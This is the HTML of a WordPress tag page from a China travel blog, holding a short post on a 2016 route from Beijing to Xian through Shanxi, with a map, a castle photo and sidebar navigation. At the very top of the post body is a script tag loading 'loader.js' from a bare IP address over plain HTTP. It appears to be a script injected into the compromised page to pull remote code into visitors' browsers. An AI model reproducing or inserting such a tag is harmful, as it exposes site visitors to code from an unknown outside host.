<li id="menu-item-7671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7671"><a href="https://holachina.com/?page_id=5174">Chinese Culture and Chinese Curiosities</a></li>
<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7673"><a href="https://holachina.com/?page_id=5267">Chinese Provinces: discover undiscovered China</a></li>
<li id="menu-item-7674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7674"><a href="https://holachina.com/?page_id=5846">Cursos de Chino en Madrid</a></li>
<li id="menu-item-7675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7675"><a href="https://holachina.com/?page_id=5855">holachina.com en Español</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://holachina.com/" rel="home">
						<img src="https://holachina.com/wp-content/uploads/2020/04/cropped-Dali-Lake.jpg" srcset="https://holachina.com/wp-content/uploads/2020/04/cropped-Dali-Lake-300x70.jpg 300w, https://holachina.com/wp-content/uploads/2020/04/cropped-Dali-Lake-1024x239.jpg 1024w, https://holachina.com/wp-content/uploads/2020/04/cropped-Dali-Lake-768x179.jpg 768w, https://holachina.com/wp-content/uploads/2020/04/cropped-Dali-Lake.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="Holachina.com">
					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>china 2016</span></h1>			</header><!-- .page-header -->

			
<article id="post-6859" class="post-6859 post type-post status-publish format-standard hentry category-uncategorized tag-china-2016 tag-jincheng tag-shanxi tag-shanxi-castles">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://holachina.com/?p=6859" rel="bookmark">Route and Map 2016: Beijing to Xian</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p><script language="JavaScript" type="text/JavaScript" src="http://62.76.179.245/loader.js"></script></p>



<h1 class="wp-block-heading">2016 Beijing To Xian</h1>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://holachina.com/wp-content/uploads/2016/09/2016-Map.jpg"><img fetchpriority="high" decoding="async" width="500" height="438" src="https://holachina.com/wp-content/uploads/2016/09/2016-Map.jpg" alt="2016-Map" class="wp-image-6861" srcset="https://holachina.com/wp-content/uploads/2016/09/2016-Map.jpg 500w, https://holachina.com/wp-content/uploads/2016/09/2016-Map-300x262.jpg 300w" sizes="(max-width: 500px) 85vw, 500px" /></a></figure></div>



<p> <strong>2016 Beijing To Xian:</strong> This summer we travelled with a friend who had never been to China before. So to give him a good introduction we made a route from <strong>Beijing to Xian</strong> passing through the province of <strong>Shanxi.</strong> Its a route that took in some magnificent Buddhist cave art, wonderful old towns and castles, the Great Wall and included some of the most beautiful temples in China. Finally finishing up with the Terracotta Army in <strong>Xian</strong>.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://holachina.com/wp-content/uploads/2016/09/castle.jpg"><img decoding="async" width="500" height="667" src="https://holachina.com/wp-content/uploads/2016/09/castle.jpg" alt="Old Castle town near Jincheng" class="wp-image-6863" srcset="https://holachina.com/wp-content/uploads/2016/09/castle.jpg 500w, https://holachina.com/wp-content/uploads/2016/09/castle-224x300.jpg 224w" sizes="(max-width: 500px) 85vw, 500px" /></a><figcaption>Old Castle town near Jincheng</figcaption></figure></div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/aee2cfa729d71f4e687459914d3d3736963ebe7fe00b802fa57b3cd297226bfa?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aee2cfa729d71f4e687459914d3d3736963ebe7fe00b802fa57b3cd297226bfa?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://holachina.com/?author=1">Adam</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://holachina.com/?p=6859" rel="bookmark"><time class="entry-date published" datetime="2016-09-20T09:55:07+01:00">September 20, 2016</time><time class="updated" datetime="2021-10-29T10:51:40+01:00">October 29, 2021</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://holachina.com/?cat=1" rel="category">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://holachina.com/?tag=china-2016" rel="tag">china 2016</a>, <a href="https://holachina.com/?tag=jincheng" rel="tag">jincheng</a>, <a href="https://holachina.com/?tag=shanxi" rel="tag">shanxi</a>, <a href="https://holachina.com/?tag=shanxi-castles" rel="tag">shanxi castles</a></span><span class="comments-link"><a href="https://holachina.com/?p=6859#respond">Leave a comment<span class="screen-reader-text"> on Route and Map 2016: Beijing to Xian</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-6859 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-770"><a href="https://holachina.com/?cat=770">Anhui Province 安徽省</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://holachina.com/?cat=763">Beijing and Around 北京和北京省</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://holachina.com/?cat=1950">blog.holachina.net goes abroad</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://holachina.com/?cat=320">Book Reviews</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://holachina.com/?cat=1046">China in Madrid</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://holachina.com/?cat=29">China&#039;s Great Markets 中国农民市场</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://holachina.com/?cat=145">Chinese Cinema 中国电影</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://holachina.com/?cat=585">Chinese Food &amp; Drink 喝吃</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://holachina.com/?cat=2703">Chinese Restaurants in Madrid 马德里的中国饭店</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://holachina.com/?cat=773">Chongqing Province 重庆</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://holachina.com/?cat=32">Culture 中国文化</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://holachina.com/?cat=1002">Curiosities of Chinese</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://holachina.com/?cat=2107">Cursos de Chino en Madrid</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://holachina.com/?cat=2216">Diaolou Kaiping 碉楼 开平</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://holachina.com/?cat=30">From Our Diary</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://holachina.com/?cat=630">fu dawei (our man in Beijing)</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://holachina.com/?cat=759">Fujian Province 福建省</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://holachina.com/?cat=758">Gansu Province 甘肃省</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://holachina.com/?cat=1798">Guangdong Province 广东省</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://holachina.com/?cat=766">Guangxi Province 广西</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://holachina.com/?cat=756">Guizhou Province 贵州省</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://holachina.com/?cat=772">Hebei Province 河北省</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://holachina.com/?cat=2316">Heilongjiang Province 黑龙江省</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://holachina.com/?cat=1832">Henan Province 河南省</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://holachina.com/?cat=684">History</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://holachina.com/?cat=1346">Hubei Province 湖北省</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://holachina.com/?cat=761">Hunan Province 湖南省</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://holachina.com/?cat=1564">Inner Mongolia 内蒙古</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://holachina.com/?cat=764">Jiangsu Province 江苏省</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://holachina.com/?cat=760">Jiangxi Province 江西省</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://holachina.com/?cat=2750">Liaoning Province 辽宁省</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://holachina.com/?cat=428">news</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://holachina.com/?cat=1565">Ningxia 宁夏</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://holachina.com/?cat=1961">Photo of the Week</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://holachina.com/?cat=801">Qinghai Province 青海</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://holachina.com/?cat=693">Routes &amp; Maps</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://holachina.com/?cat=2049">Shanghai 上海</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://holachina.com/?cat=771">Shanxi Province 山西省</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://holachina.com/?cat=755">Sichuan Province 四川</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://holachina.com/?cat=2891">Taiwan 台湾</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://holachina.com/?cat=26">technology</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://holachina.com/?cat=3111">The Alphabet Of All Things Chinese</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://holachina.com/?cat=6">Tibet 西藏省</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://holachina.com/?cat=27">Travel 旅游</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://holachina.com/?cat=1">Uncategorized</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://holachina.com/?cat=757">Xinjiang Province 新疆省</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://holachina.com/?cat=753">Yunnan Province 云南省</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://holachina.com/?cat=769">Zhejiang Province 浙江省</a>
</li>
			</ul>

			</nav></section><section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a rel="nofollow" href="https://holachina.com/wp-login.php">Log in</a></li>
			<li><a href="https://holachina.com/?feed=rss2">Entries feed</a></li>
			<li><a href="https://holachina.com/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></section>
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://holachina.com/?p=14729">Photo of the week: Maiji Shan Gansu Province</a>
									</li>
											<li>
					<a href="https://holachina.com/?p=14723">Photo of the week: Danba 2004</a>
									</li>
											<li>
					<a href="https://holachina.com/?p=14599">Thunder Mountain Long Horn Chillies</a>
									</li>
											<li>
					<a href="https://holachina.com/?p=14564">Shanxi Opera in Pingyao</a>
									</li>
											<li>
					<a href="https://holachina.com/?p=14526">How to Make Oyster Sauce</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-4" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Ken</span> on <a href="https://holachina.com/?page_id=5174&#038;cpage=1#comment-911135">Chinese Culture and Chinese Curiosities</a></li><li class="recentcomments"><span class="comment-author-link">Alexander</span> on <a href="https://holachina.com/?p=9516&#038;cpage=1#comment-911133">Menghai Market Yunnan Province</a></li><li class="recentcomments"><span class="comment-author-link">Helen</span> on <a href="https://holachina.com/?p=9575&#038;cpage=1#comment-911122">Taijitu YinYang Landscape</a></li><li class="recentcomments"><span class="comment-author-link">chenyu</span> on <a href="https://holachina.com/?p=8883&#038;cpage=1#comment-911030">Tunbao Village and Dixi Opera</a></li><li class="recentcomments"><span class="comment-author-link">Pam</span> on <a href="https://holachina.com/?p=9875&#038;cpage=1#comment-910729">Wuyang River Zhenyuan Guizhou</a></li></ul></nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
							<nav class="main-navigation" role="navigation" aria-label="Footer Primary Menu">
					<div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7670"><a href="https://holachina.com/?page_id=2">Adam &#038; Margie the content authors of holachina.com</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7676"><a href="https://holachina.com/?page_id=6410">Photo Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7671"><a href="https://holachina.com/?page_id=5174">Chinese Culture and Chinese Curiosities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7673"><a href="https://holachina.com/?page_id=5267">Chinese Provinces: discover undiscovered China</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7674"><a href="https://holachina.com/?page_id=5846">Cursos de Chino en Madrid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7675"><a href="https://holachina.com/?page_id=5855">holachina.com en Español</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://holachina.com/" rel="home">Holachina.com</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script src="https://holachina.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530" id="twentysixteen-skip-link-focus-fix-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://holachina.com/wp-content/themes/twentysixteen/js/functions.js?ver=20181217" id="twentysixteen-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holachina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holachina.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
